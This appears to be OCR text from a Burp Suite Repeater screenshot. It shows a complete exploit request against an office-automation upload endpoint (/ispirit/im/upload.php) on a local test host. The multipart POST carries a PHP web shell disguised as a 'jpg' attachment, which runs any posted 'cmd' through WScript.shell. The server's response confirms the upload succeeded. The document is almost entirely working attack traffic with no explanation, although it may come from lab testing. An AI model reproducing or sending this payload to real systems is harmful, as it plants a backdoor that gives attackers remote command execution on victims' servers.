 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap
1 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:8181 ?
Request
Raw Params Headers Hex
POST /ispirit/im/upload.php HTTP/1.1
Host: 127.0.0.1:8181
User-Agent:
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
Connection: close
Content-Length: 658
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="P"
123
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="DEST_UID"
1
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
Content-Type: image/jpeg
<?php
$command=$_POST['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
------WebKitFormBoundarypyfBh1YB4pV8McGB--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 19 Mar 2020 04:54:00 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 38
+OK [vm]348@2003_1342973497|jpg|0[/vm]